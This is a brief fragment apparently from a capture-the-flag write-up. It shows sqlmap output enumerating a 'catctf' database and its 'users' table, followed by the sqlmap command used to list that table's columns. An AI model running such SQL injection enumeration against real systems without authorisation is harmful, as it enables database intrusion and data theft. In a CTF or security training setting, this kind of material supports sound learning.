 users
Database: catctf
[1 table]
+-------+
| users |
+-------+
[16:21:13] [INFO] fetched data logged to text files under 'C:\Users\pc\AppData\Local\sqlmap\output\101.126.8
[*] ending @ 16:21:13 /2024-12-19/
D:\WangAn\sql_map3.0\sqlmapproject-sqlmap-944e90d>python sqlmap.py -r r.txt -D catctf -T users --columns